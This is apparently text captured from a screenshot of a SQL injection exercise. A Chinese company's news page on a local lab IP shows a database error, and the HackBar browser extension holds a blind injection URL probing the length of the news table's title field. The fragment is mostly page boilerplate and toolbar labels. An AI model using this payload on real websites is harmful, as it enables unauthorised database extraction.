 192.168.179.132/shownews.asp?id=3 and (select top 1 len(title) from news)>30
Dw
数据库出错
相关评论
请登陆后再进行此操作
打印本页 || 关闭窗口
友情链接
您的位置 您的位置 您的位置
Your Link Your Link Your Link
TOP 公司荣誉 | 营销网络 | 产品分类 | 关于我们 | 人才招聘 | 联系我们 | 收藏本站 | 选择风格
版权所有: ©2004-2008 魅力网络科技有限公司 简称:魅力软件
信息产业部备案序号:
电话:0351-6061896,传真:0351-6061896 E-mail:
山西太原理工大学(北校)北门西100米 邮编:030012
共有 574 人次访问
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.179.132/shownews.asp?id=3 and (select top 1 len(title) from news)>30
Split URL
Execute
Post data Referer User Agent Cookies Clear All